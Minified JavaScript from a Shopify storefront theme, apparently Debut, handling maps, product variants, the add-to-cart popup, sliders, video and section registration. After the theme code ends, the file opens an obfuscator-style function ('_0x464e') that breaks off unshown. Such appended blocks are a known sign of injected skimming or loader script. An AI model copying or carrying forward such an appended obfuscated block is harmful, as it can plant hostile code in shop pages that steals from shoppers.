window.gm_authFailure=function(){Shopify.designMode&&(document.querySelector(n.section).classList.add(r),document.querySelector(n.map).remove(),document.querySelector(n.mapOverlay).insertAdjacentHTML("afterend",'<div class="'+o+'">'+theme.strings.authError+"</div>"))},a.prototype=Object.assign({},a.prototype,{createMap:function(){return(t2=this.map,new Promise(function(e2,i2){var s2=new google.maps.Geocoder,n2=t2.dataset.addressSetting;s2.geocode({address:n2},function(t3,s3){s3!==google.maps.GeocoderStatus.OK&&i2(s3),e2(t3)})})).then(function(t3){var i2={zoom:e,center:t3[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},s2=this.map=new google.maps.Map(this.map,i2),n2=this.center=s2.getCenter();new google.maps.Marker({map:s2,position:s2.getCenter()}),google.maps.event.addDomListener(window,"resize",theme.Helpers.debounce(function(){google.maps.event.trigger(s2,"resize"),s2.setCenter(n2),this.map.removeAttribute("style")}.bind(this),250))}.bind(this)).catch(function(){var e2;switch(status){case"ZERO_RESULTS":e2=s.addressNoResults;break;case"OVER_QUERY_LIMIT":e2=s.addressQueryLimit;break;case"REQUEST_DENIED":e2=s.authError;break;default:e2=s.addressError}Shopify.designMode&&(this.map.parentNode.classList.add(r),this.map.parentNode.innerHTML='<div class="'+o+'">'+e2+"</div>")}.bind(this));var t2},onUnload:function(){this.map&&google.maps.event.clearListeners(this.map,"resize")}}),a}(),theme.Product=function(){function e(e2){this.container=e2;var t=e2.getAttribute("data-section-id");this.zoomPictures=[],this.ajaxEnabled=e2.getAttribute("data-ajax-enabled")==="true",this.settings={mediaQueryMediumUp:"screen and (min-width: 750px)",mediaQuerySmall:"screen and (max-width: 749px)",bpSmall:!1,enableHistoryState:e2.getAttribute("data-enable-history-state")||!1,namespace:".slideshow-"+t,sectionId:t,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"[data-add-to-cart]",addToCartText:"[data-add-to-cart-text]",cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartPopup:"[data-cart-popup]",cartPopupCartQuantity:"[data-cart-popup-cart-quantity]",cartPopupClose:"[data-cart-popup-close]",cartPopupDismiss:"[data-cart-popup-dismiss]",cartPopupImage:"[data-cart-popup-image]",cartPopupImageWrapper:"[data-cart-popup-image-wrapper]",cartPopupImagePlaceholder:"[data-image-loading-animation]",cartPopupProductDetails:"[data-cart-popup-product-details]",cartPopupQuantity:"[data-cart-popup-quantity]",cartPopupQuantityLabel:"[data-cart-popup-quantity-label]",cartPopupTitle:"[data-cart-popup-title]",cartPopupWrapper:"[data-cart-popup-wrapper]",loader:"[data-loader]",loaderStatus:"[data-loader-status]",quantity:"[data-quantity-input]",SKU:".variant-sku",productStatus:"[data-product-status]",originalSelectorId:"#ProductSelect-"+t,productForm:"[data-product-form]",errorMessage:"[data-error-message]",errorMessageWrapper:"[data-error-message-wrapper]",imageZoomWrapper:"[data-image-zoom-wrapper]",productMediaWrapper:"[data-product-single-media-wrapper]",productThumbImages:".product-single__thumbnail--"+t,productThumbs:".product-single__thumbnails-"+t,productThumbListItem:".product-single__thumbnails-item",productThumbsWrapper:".thumbnails-wrapper",saleLabel:".product-price__sale-label-"+t,singleOptionSelector:".single-option-selector-"+t,shopifyPaymentButton:".shopify-payment-button",productMediaTypeVideo:"[data-product-media-type-video]",productMediaTypeModel:"[data-product-media-type-model]",priceContainer:"[data-price]",regularPrice:"[data-regular-price]",salePrice:"[data-sale-price]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",productPolicies:"[data-product-policies]"},this.classes={cartPopupWrapperHidden:"cart-popup-wrapper--hidden",hidden:"hide",visibilityHidden:"visibility-hidden",inputError:"input--error",jsZoomEnabled:"js-zoom-enabled",productOnSale:"price--on-sale",productUnitAvailable:"price--unit-available",productUnavailable:"price--unavailable",productSoldOut:"price--sold-out",cartImage:"cart-popup-item__image",productFormErrorMessageWrapperHidden:"product-form__error-message-wrapper--hidden",activeClass:"active-thumb",variantSoldOut:"product-form--variant-sold-out"},this.eventHandlers={},this.quantityInput=e2.querySelector(this.selectors.quantity),this.errorMessageWrapper=e2.querySelector(this.selectors.errorMessageWrapper),this.addToCart=e2.querySelector(this.selectors.addToCart),this.addToCartText=this.addToCart.querySelector(this.selectors.addToCartText),this.shopifyPaymentButton=e2.querySelector(this.selectors.shopifyPaymentButton),this.productPolicies=e2.querySelector(this.selectors.productPolicies),this.loader=this.addToCart.querySelector(this.selectors.loader),this.loaderStatus=e2.querySelector(this.selectors.loaderStatus),this.imageZoomWrapper=e2.querySelectorAll(this.selectors.imageZoomWrapper);var i=document.getElementById("ProductJson-"+t);i&&i.innerHTML.length&&(this.productSingleObject=JSON.parse(i.innerHTML),this.settings.zoomEnabled=this.imageZoomWrapper.length>0&&this.imageZoomWrapper[0].classList.contains(this.classes.jsZoomEnabled),this.initMobileBreakpoint=this._initMobileBreakpoint.bind(this),this.initDesktopBreakpoint=this._initDesktopBreakpoint.bind(this),this.mqlSmall=window.matchMedia(this.settings.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileBreakpoint),this.mqlMediumUp=window.matchMedia(this.settings.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopBreakpoint),this.initMobileBreakpoint(),this.initDesktopBreakpoint(),this._stringOverrides(),this._initVariants(),this._initMediaSwitch(),this._initAddToCart(),this._setActiveThumbnail(),this._initProductVideo(),this._initModelViewerLibraries(),this._initShopifyXrLaunch())}return e.prototype=Object.assign({},e.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},theme.strings=Object.assign({},theme.strings,theme.productStrings)},_initMobileBreakpoint:function(){this.mqlSmall.matches?(this.container.querySelectorAll(this.selectors.productThumbImages).length>4&&this._initThumbnailSlider(),this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._destroyZoom(t)}.bind(this)),this.settings.bpSmall=!0):(this.settings.sliderActive&&this._destroyThumbnailSlider(),this.settings.bpSmall=!1)},_initDesktopBreakpoint:function(){this.mqlMediumUp.matches&&this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._enableZoom(e2,t)}.bind(this))},_initVariants:function(){var e2={container:this.container,enableHistoryState:this.container.getAttribute("data-enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(e2),this.eventHandlers.updateAvailability=this._updateAvailability.bind(this),this.eventHandlers.updateMedia=this._updateMedia.bind(this),this.eventHandlers.updatePrice=this._updatePrice.bind(this),this.eventHandlers.updateSKU=this._updateSKU.bind(this),this.container.addEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.addEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.addEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.addEventListener("variantSKUChange",this.eventHandlers.updateSKU)},_initMediaSwitch:function(){if(document.querySelector(this.selectors.productThumbImages)){var e2=this,t=document.querySelectorAll(this.selectors.productThumbImages);this.eventHandlers.handleMediaFocus=this._handleMediaFocus.bind(this),t.forEach(function(t2){t2.addEventListener("click",function(i){i.preventDefault();var s=t2.getAttribute("data-thumbnail-id");e2._switchMedia(s),e2._setActiveThumbnail(s)}),t2.addEventListener("keyup",e2.eventHandlers.handleMediaFocus)})}},_initAddToCart:function(){this.container.querySelector(this.selectors.productForm).addEventListener("submit",function(e2){if(this.addToCart.getAttribute("aria-disabled")!=="true"){if(this.ajaxEnabled){e2.preventDefault(),this.previouslyFocusedElement=document.activeElement;var t=!!this.quantityInput&&this.quantityInput.value<=0;if(t)this._showErrorMessage(theme.strings.quantityMinimumMessage);else if(!(t||!this.ajaxEnabled)){this._handleButtonLoadingState(!0);var i=this.container.querySelector(this.selectors.productForm);this._addItemToCart(i)}}}else e2.preventDefault()}.bind(this))},_initProductVideo:function(){var e2=this.settings.sectionId;this.container.querySelectorAll(this.selectors.productMediaTypeVideo).forEach(function(t){theme.ProductVideo.init(t,e2)})},_initModelViewerLibraries:function(){var e2=this.container.querySelectorAll(this.selectors.productMediaTypeModel);e2.length<1||theme.ProductModel.init(e2,this.settings.sectionId)},_initShopifyXrLaunch:function(){this.eventHandlers.initShopifyXrLaunchHandler=this._initShopifyXrLaunchHandler.bind(this),document.addEventListener("shopify_xr_launch",this.eventHandlers.initShopifyXrLaunchHandler)},_initShopifyXrLaunchHandler:function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_addItemToCart:function(e2){var t=this;fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:theme.Helpers.serialize(e2)}).then(function(e3){return e3.json()}).then(function(e3){t._hideErrorMessage(),t._setupCartPopup(e3)}).catch(function(e3){t.previouslyFocusedElement.focus(),t._showErrorMessage(theme.strings.cartError),t._handleButtonLoadingState(!1),console.log(e3)})},_handleButtonLoadingState:function(e2){e2?(this.addToCart.setAttribute("aria-disabled",!0),this.addToCartText.classList.add(this.classes.hidden),this.loader.classList.remove(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.setAttribute("disabled",!0),this.loaderStatus.setAttribute("aria-hidden",!1)):(this.addToCart.removeAttribute("aria-disabled"),this.addToCartText.classList.remove(this.classes.hidden),this.loader.classList.add(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.removeAttribute("disabled"),this.loaderStatus.setAttribute("aria-hidden",!0))},_showErrorMessage:function(e2){this.container.querySelector(this.selectors.errorMessage).innerHTML=e2,this.quantityInput&&this.quantityInput.classList.add(this.classes.inputError),this.errorMessageWrapper.classList.remove(this.classes.productFormErrorMessageWrapperHidden),this.errorMessageWrapper.setAttribute("aria-hidden",!0),this.errorMessageWrapper.removeAttribute("aria-hidden")},_hideErrorMessage:function(){this.errorMessageWrapper.classList.add(this.classes.productFormErrorMessageWrapperHidden),this.quantityInput&&this.quantityInput.classList.remove(this.classes.inputError)},_setupCartPopup:function(e2){this.cartPopup=this.cartPopup||document.querySelector(this.selectors.cartPopup),this.cartPopupWrapper=this.cartPopupWrapper||document.querySelector(this.selectors.cartPopupWrapper),this.cartPopupTitle=this.cartPopupTitle||document.querySelector(this.selectors.cartPopupTitle),this.cartPopupQuantity=this.cartPopupQuantity||document.querySelector(this.selectors.cartPopupQuantity),this.cartPopupQuantityLabel=this.cartPopupQuantityLabel||document.querySelector(this.selectors.cartPopupQuantityLabel),this.cartPopupClose=this.cartPopupClose||document.querySelector(this.selectors.cartPopupClose),this.cartPopupDismiss=this.cartPopupDismiss||document.querySelector(this.selectors.cartPopupDismiss),this.cartPopupImagePlaceholder=this.cartPopupImagePlaceholder||document.querySelector(this.selectors.cartPopupImagePlaceholder),this._setupCartPopupEventListeners(),this._updateCartPopupContent(e2)},_updateCartPopupContent:function(e2){var t=this,i=this.quantityInput?this.quantityInput.value:1;this.cartPopupTitle.textContent=e2.product_title,this.cartPopupQuantity.textContent=i,this.cartPopupQuantityLabel.textContent=theme.strings.quantityLabel.replace("[count]",i),this._setCartPopupPlaceholder(e2.featured_image.url),this._setCartPopupImage(e2.featured_image.url,e2.featured_image.alt),this._setCartPopupProductDetails(e2.product_has_only_default_variant,e2.options_with_values,e2.properties),fetch("/cart.js").then(function(e3){return e3.json()}).then(function(e3){t._setCartQuantity(e3.item_count),t._setCartCountBubble(e3.item_count),t._showCartPopup()}).catch(function(e3){console.log(e3)})},_setupCartPopupEventListeners:function(){this.eventHandlers.cartPopupWrapperKeyupHandler=this._cartPopupWrapperKeyupHandler.bind(this),this.eventHandlers.hideCartPopup=this._hideCartPopup.bind(this),this.eventHandlers.onBodyClick=this._onBodyClick.bind(this),this.cartPopupWrapper.addEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.addEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.addEventListener("click",this.eventHandlers.hideCartPopup),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_cartPopupWrapperKeyupHandler:function(e2){e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&this._hideCartPopup(e2)},_setCartPopupPlaceholder:function(e2){this.cartPopupImageWrapper=this.cartPopupImageWrapper||document.querySelector(this.selectors.cartPopupImageWrapper),e2!==null||this.cartPopupImageWrapper.classList.add(this.classes.hidden)},_setCartPopupImage:function(e2,t){if(e2!==null){this.cartPopupImageWrapper.classList.remove(this.classes.hidden);var i=theme.Images.getSizedImageUrl(e2,"200x"),s=document.createElement("img");s.src=i,s.alt=t,s.classList.add(this.classes.cartImage),s.setAttribute("data-cart-popup-image",""),s.onload=function(){this.cartPopupImagePlaceholder.removeAttribute("data-image-loading-animation"),this.cartPopupImageWrapper.append(s)}.bind(this)}},_setCartPopupProductDetails:function(e2,t,i){this.cartPopupProductDetails=this.cartPopupProductDetails||document.querySelector(this.selectors.cartPopupProductDetails);var s="";e2||(s+=this._getVariantOptionList(t)),i!==null&&Object.keys(i).length!==0&&(s+=this._getPropertyList(i)),s.length===0?(this.cartPopupProductDetails.innerHTML="",this.cartPopupProductDetails.setAttribute("hidden","")):(this.cartPopupProductDetails.innerHTML=s,this.cartPopupProductDetails.removeAttribute("hidden"))},_getVariantOptionList:function(e2){var t="";return e2.forEach(function(e3){t=t+'<li class="product-details__item product-details__item--variant-option">'+e3.name+": "+e3.value+"</li>"}),t},_getPropertyList:function(e2){var t="";return Object.entries(e2).forEach(function(e3){e3[0].charAt(0)!=="_"&&e3[1].length!==0&&(t=t+'<li class="product-details__item product-details__item--property"><span class="product-details__property-label">'+e3[0]+": </span>"+e3[1])}),t},_setCartQuantity:function(e2){var t;this.cartPopupCartQuantity=this.cartPopupCartQuantity||document.querySelector(this.selectors.cartPopupCartQuantity),e2===1?t=theme.strings.oneCartCount:e2>1&&(t=theme.strings.otherCartCount.replace("[count]",e2)),this.cartPopupCartQuantity.textContent=e2,this.cartPopupCartQuantity.setAttribute("aria-label",t)},_setCartCountBubble:function(e2){this.cartCountBubble=this.cartCountBubble||document.querySelector(this.selectors.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(this.selectors.cartCount),this.cartCountBubble.classList.remove(this.classes.hidden),this.cartCount.textContent=e2},_showCartPopup:function(){theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.remove(this.classes.cartPopupWrapperHidden),this._handleButtonLoadingState(!1),slate.a11y.trapFocus({container:this.cartPopupWrapper,elementToFocus:this.cartPopup,namespace:"cartPopupFocus"})},_hideCartPopup:function(e2){var t=e2.detail===0;theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.add(this.classes.cartPopupWrapperHidden);var i=document.querySelector(this.selectors.cartPopupImage);i&&i.remove(),this.cartPopupImagePlaceholder.setAttribute("data-image-loading-animation",""),slate.a11y.removeTrapFocus({container:this.cartPopupWrapper,namespace:"cartPopupFocus"}),t&&this.previouslyFocusedElement.focus(),this.cartPopupWrapper.removeEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.removeEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.removeEventListener("click",this.eventHandlers.hideCartPopup),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)},_onBodyClick:function(e2){var t=e2.target;t===this.cartPopupWrapper||t.closest(this.selectors.cartPopup)||this._hideCartPopup(e2)},_setActiveThumbnail:function(e2){if(e2===void 0){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(.hide)");if(!t)return;e2=t.getAttribute("data-media-id")}var i;this.container.querySelectorAll(this.selectors.productThumbListItem+":not(.slick-cloned)").forEach(function(t2){var s=t2.querySelector(this.selectors.productThumbImages+"[data-thumbnail-id='"+e2+"']");s&&(i=s)}.bind(this)),document.querySelectorAll(this.selectors.productThumbImages).forEach(function(e3){e3.classList.remove(this.classes.activeClass),e3.removeAttribute("aria-current")}.bind(this)),i&&(i.classList.add(this.classes.activeClass),i.setAttribute("aria-current",!0),this._adjustThumbnailSlider(i))},_adjustThumbnailSlider:function(e2){var t=e2.closest("[data-slider-item]");if(t){var i=3*Math.floor(Number(t.getAttribute("data-slider-slide-index"))/3);window.setTimeout(function(){this.slideshow&&this.slideshow.goToSlideByIndex(i)}.bind(this),251)}},_switchMedia:function(e2){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(."+this.classes.hidden+")"),i=this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+e2+"']"),s=this.container.querySelectorAll(this.selectors.productMediaWrapper+":not([data-media-id='"+e2+"'])");t.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0})),i.classList.remove(this.classes.hidden),i.dispatchEvent(new CustomEvent("mediaVisible",{bubbles:!0,cancelable:!0})),s.forEach(function(e3){e3.classList.add(this.classes.hidden)}.bind(this))},_handleMediaFocus:function(e2){if(e2.keyCode===slate.utils.keyboardKeys.ENTER){var t=e2.currentTarget.getAttribute("data-thumbnail-id");this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+t+"']").focus()}},_initThumbnailSlider:function(){setTimeout(function(){this.slideshow=new theme.Slideshow(this.container.querySelector("[data-thumbnail-slider]"),{canUseTouchEvents:!0,type:"slide",slideActiveClass:"slick-active",slidesToShow:3,slidesToScroll:3}),this.settings.sliderActive=!0}.bind(this),250)},_destroyThumbnailSlider:function(){var e2=this.container.querySelectorAll("[data-slider-button]"),t=this.container.querySelector("[data-slider-track]"),i=t.querySelectorAll("[data-slider-item");this.settings.sliderActive=!1,t&&(t.removeAttribute("style"),i.forEach(function(e3){var t2=e3.querySelector("[data-slider-item-link]");e3.classList.remove("slick-active"),e3.removeAttribute("style"),e3.removeAttribute("tabindex"),e3.removeAttribute("aria-hidden"),t2.removeAttribute("tabindex")})),e2.forEach(function(e3){e3.removeAttribute("aria-disabled")}),this.slideshow.destroy(),this.slideshow=null},_liveRegionText:function(e2){var t="[Availability] [Regular] [$$] [Sale] [$]. [UnitPrice] [$$$]";if(!e2)return t=theme.strings.unavailable;var i=e2.available?"":theme.strings.soldOut+",";t=t.replace("[Availability]",i);var s="",n=theme.Currency.formatMoney(e2.price,theme.moneyFormat),r="",o="",a="",c="";return e2.compare_at_price>e2.price&&(s=theme.strings.regularPrice,n=theme.Currency.formatMoney(e2.compare_at_price,theme.moneyFormat)+",",r=theme.strings.sale,o=theme.Currency.formatMoney(e2.price,theme.moneyFormat)),e2.unit_price&&(a=theme.strings.unitPrice,c=theme.Currency.formatMoney(e2.unit_price,theme.moneyFormat)+" "+theme.strings.unitPriceSeparator+" "+this._getBaseUnit(e2)),t=t.replace("[Regular]",s).replace("[$$]",n).replace("[Sale]",r).replace("[$]",o).replace("[UnitPrice]",a).replace("[$$$]",c).trim()},_updateLiveRegion:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.productStatus);i.innerHTML=this._liveRegionText(t),i.setAttribute("aria-hidden",!1),setTimeout(function(){i.setAttribute("aria-hidden",!0)},1e3)},_updateAddToCart:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.addToCartText),s=this.container.querySelector(this.selectors.productForm);t?t.available?(this.addToCart.removeAttribute("aria-disabled"),this.addToCart.setAttribute("aria-label",theme.strings.addToCart),i.innerHTML=theme.strings.addToCart,s.classList.remove(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.soldOut),i.innerHTML=theme.strings.soldOut,s.classList.add(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.unavailable),i.innerHTML=theme.strings.unavailable,s.classList.add(this.classes.variantSoldOut))},_updateAvailability:function(e2){this._hideErrorMessage(),this._updateAddToCart(e2),this._updateLiveRegion(e2),this._updatePrice(e2)},_updateMedia:function(e2){var t=e2.detail.variant.featured_media.id,i=this.settings.sectionId+"-"+t;this._switchMedia(i),this._setActiveThumbnail(i)},_updatePrice:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.priceContainer),s=i.querySelector(this.selectors.regularPrice),n=i.querySelector(this.selectors.salePrice),r=i.querySelector(this.selectors.unitPrice),o=i.querySelector(this.selectors.unitPriceBaseUnit);if(i.classList.remove(this.classes.productUnavailable,this.classes.productOnSale,this.classes.productUnitAvailable,this.classes.productSoldOut),i.removeAttribute("aria-hidden"),this.productPolicies&&this.productPolicies.classList.remove(this.classes.visibilityHidden),!t)return i.classList.add(this.classes.productUnavailable),i.setAttribute("aria-hidden",!0),void(this.productPolicies&&this.productPolicies.classList.add(this.classes.visibilityHidden));t.available||i.classList.add(this.classes.productSoldOut),t.compare_at_price>t.price?(s.innerHTML=theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat),n.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),i.classList.add(this.classes.productOnSale)):s.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),t.unit_price&&(r.innerHTML=theme.Currency.formatMoney(t.unit_price,theme.moneyFormat),o.innerHTML=this._getBaseUnit(t),i.classList.add(this.classes.productUnitAvailable))},_getBaseUnit:function(e2){return e2.unit_price_measurement.reference_value===1?e2.unit_price_measurement.reference_unit:e2.unit_price_measurement.reference_value+e2.unit_price_measurement.reference_unit},_updateSKU:function(e2){var t=e2.detail.variant,i=document.querySelector(this.selectors.SKU);i&&(i.innerHTML=t.sku)},_enableZoom:function(e2,t){this.zoomPictures[t]=new theme.Zoom(e2)},_destroyZoom:function(e2){this.zoomPictures.length!==0&&this.zoomPictures[e2].unload()},onUnload:function(){this.container.removeEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.removeEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.removeEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.removeEventListener("variantSKUChange",this.eventHandlers.updateSKU),theme.ProductVideo.removeSectionVideos(this.settings.sectionId),theme.ProductModel.removeSectionModels(this.settings.sectionId),this.mqlSmall&&this.mqlSmall.removeListener(this.initMobileBreakpoint),this.mqlMediumUp&&this.mqlMediumUp.removeListener(this.initDesktopBreakpoint)}}),e}(),theme.ProductRecommendations=function(){return function(e){var t=e.dataset.baseUrl+"?section_id=product-recommendations&product_id="+e.dataset.productId+"&limit=4";window.performance.mark("debut:product:fetch_product_recommendations.start"),fetch(t).then(function(e2){return e2.text()}).then(function(t2){t2.trim()!==""&&(e.innerHTML=t2,window.performance.mark("debut:product:fetch_product_recommendations.end"),performance.measure("debut:product:fetch_product_recommendations","debut:product:fetch_product_recommendations.start","debut:product:fetch_product_recommendations.end"))})}}(),theme.Quotes=function(){var e={mediaQuerySmall:"screen and (max-width: 749px)",mediaQueryMediumUp:"screen and (min-width: 750px)",slideCount:0},t={canUseKeyboardArrows:!1,type:"slide",slidesToShow:3};function i(i2){this.container=i2;var s=i2.getAttribute("data-section-id");this.slider=document.getElementById("Quotes-"+s),this.sliderActive=!1,this.mobileOptions=Object.assign({},t,{canUseTouchEvents:!0,slidesToShow:1}),this.desktopOptions=Object.assign({},t,{slidesToShow:Math.min(t.slidesToShow,this.slider.getAttribute("data-count"))}),this.initMobileSlider=this._initMobileSlider.bind(this),this.initDesktopSlider=this._initDesktopSlider.bind(this),this.mqlSmall=window.matchMedia(e.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileSlider),this.mqlMediumUp=window.matchMedia(e.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopSlider),this.initMobileSlider(),this.initDesktopSlider()}return i.prototype=Object.assign({},i.prototype,{onUnload:function(){this.mqlSmall.removeListener(this.initMobileSlider),this.mqlMediumUp.removeListener(this.initDesktopSlider),this.slideshow.destroy()},onBlockSelect:function(e2){var t2=document.querySelector(".quotes-slide--"+e2.detail.blockId),i2=Number(t2.getAttribute("data-slider-slide-index"));this.mqlMediumUp.matches&&(i2=Math.max(0,Math.min(i2,this.slideshow.slides.length-3))),this.slideshow.goToSlideByIndex(i2)},_initMobileSlider:function(){this.mqlSmall.matches&&this._initSlider(this.mobileOptions)},_initDesktopSlider:function(){this.mqlMediumUp.matches&&this._initSlider(this.desktopOptions)},_initSlider:function(e2){this.sliderActive&&(this.slideshow.destroy(),this.sliderActive=!1),this.slideshow=new theme.Slideshow(this.container,e2),this.sliderActive=!0}}),i}(),theme.SlideshowSection=function(){var e={sliderMobileContentIndex:"[data-slider-mobile-content-index]"};return function(t){var i=t.dataset.sectionId;this.container=t,this.eventHandlers={},this.slideshowDom=t.querySelector("#Slideshow-"+i),this.sliderMobileContentIndex=t.querySelectorAll(e.sliderMobileContentIndex),this.slideshow=new theme.Slideshow(t,{autoplay:this.slideshowDom.getAttribute("data-autorotate")==="true",slideInterval:this.slideshowDom.getAttribute("data-speed")}),this._setupEventListeners()}}(),theme.SlideshowSection.prototype=Object.assign({},theme.SlideshowSection.prototype,{_setupEventListeners:function(){this.eventHandlers.onSliderSlideChanged=function(e){this._onSliderSlideChanged(e.detail)}.bind(this),this.container.addEventListener("slider_slide_changed",this.eventHandlers.onSliderSlideChanged)},_onSliderSlideChanged:function(e){var t="slideshow__text-content--mobile-active";this.sliderMobileContentIndex.forEach(function(i){Number(i.getAttribute("data-slider-mobile-content-index"))===e?i.classList.add(t):i.classList.remove(t)})},onUnload:function(){this.slideshow.destroy()},onBlockSelect:function(e){this.slideshow.adaptHeight&&this.slideshow.setSlideshowHeight();var t=this.container.querySelector(".slideshow__slide--"+e.detail.blockId).getAttribute("data-slider-slide-index");this.slideshow.setSlide(t),this.slideshow.stopAutoplay()},onBlockDeselect:function(){this.slideshow.startAutoplay()}}),theme.VideoSection=function(){return function(e){e.querySelectorAll(".video").forEach(function(e2){theme.Video.init(e2),theme.Video.editorLoadVideo(e2.id)})}}(),theme.VideoSection.prototype=Object.assign({},theme.VideoSection.prototype,{onUnload:function(){theme.Video.removeEvents()}}),theme.heros={},theme.HeroSection=function(){return function(e){var t=e.getAttribute("data-section-id"),i="#Hero-"+t;theme.heros[i]=new theme.Hero(i,t)}}(),window.theme=window.theme||{};var selectors={disclosureLocale:"[data-disclosure-locale]",disclosureCurrency:"[data-disclosure-currency]"};function onYouTubeIframeAPIReady(){theme.Video.loadVideos(),theme.ProductVideo.loadVideos(theme.ProductVideo.hosts.youtube)}function removeImageLoadingAnimation(e){var t=e.hasAttribute("data-image-loading-animation")?e:e.closest("[data-image-loading-animation]");t&&t.removeAttribute("data-image-loading-animation")}theme.FooterSection=function(){function e(e2){this.container=e2,this.cache={},this.cacheSelectors(),this.cache.localeDisclosure&&(this.localeDisclosure=new theme.Disclosure(this.cache.localeDisclosure)),this.cache.currencyDisclosure&&(this.currencyDisclosure=new theme.Disclosure(this.cache.currencyDisclosure))}return e.prototype=Object.assign({},e.prototype,{cacheSelectors:function(){this.cache={localeDisclosure:this.container.querySelector(selectors.disclosureLocale),currencyDisclosure:this.container.querySelector(selectors.disclosureCurrency)}},onUnload:function(){this.cache.localeDisclosure&&this.localeDisclosure.destroy(),this.cache.currencyDisclosure&&this.currencyDisclosure.destroy()}}),e}(),document.addEventListener("DOMContentLoaded",function(){var e=new theme.Sections;e.register("cart-template",theme.Cart),e.register("product",theme.Product),e.register("collection-template",theme.Filters),e.register("product-template",theme.Product),e.register("header-section",theme.HeaderSection),e.register("map",theme.Maps),e.register("slideshow-section",theme.SlideshowSection),e.register("video-section",theme.VideoSection),e.register("quotes",theme.Quotes),e.register("hero-section",theme.HeroSection),e.register("product-recommendations",theme.ProductRecommendations),e.register("footer-section",theme.FooterSection),theme.customerTemplates.init(),slate.rte.wrapTable({tables:document.querySelectorAll(".rte table,.custom__item-inner--html table"),tableWrapperClass:"scrollable-wrapper"}),slate.rte.wrapIframe({iframes:document.querySelectorAll('.rte iframe[src*="youtube.com/embed"],.rte iframe[src*="player.vimeo"],.custom__item-inner--html iframe[src*="youtube.com/embed"],.custom__item-inner--html iframe[src*="player.vimeo"]'),iframeWrapperClass:"video-wrapper"}),slate.a11y.pageLinkFocus(document.getElementById(window.location.hash.substr(1)));var t=document.querySelector(".in-page-link");t&&t.addEventListener("click",function(e2){slate.a11y.pageLinkFocus(document.getElementById(e2.currentTarget.hash.substr(1)))}),document.querySelectorAll('a[href="#"]').forEach(function(e2){e2.addEventListener("click",function(e3){e3.preventDefault()})}),slate.a11y.accessibleLinks({messages:{newWindow:theme.strings.newWindow,external:theme.strings.external,newWindowExternal:theme.strings.newWindowExternal},links:document.querySelectorAll("a[href]:not([aria-describedby]), .product-single__thumbnail")}),theme.FormStatus.init();var i=".lazyloaded";document.addEventListener("lazyloaded",function(e2){var t2=e2.target;if(removeImageLoadingAnimation(t2),document.body.classList.contains("template-index")){var s=document.getElementById("MainContent");if(s&&s.children&&s.children.length){if(!document.getElementsByClassName("index-section")[0].contains(t2))return;window.performance.mark("debut:index:first_image_visible")}}if(t2.hasAttribute("data-bgset")){var n=t2.querySelector(i);if(n){var r=t2.getAttribute("data-alt"),o=n.hasAttribute("data-src")?n.getAttribute("data-src"):t2.getAttribute("data-bg");t2.setAttribute("alt",r||""),t2.setAttribute("src",o||"")}}t2.hasAttribute("data-image")}),document.querySelectorAll(".lazyloaded").forEach(function(e2){removeImageLoadingAnimation(e2)}),document.addEventListener("touchstart",function(){theme.Helpers.setTouch()},{once:!0}),document.fonts&&document.fonts.ready.then(function(){window.performance.mark("debut:fonts_loaded")})});function _0x464e(){const 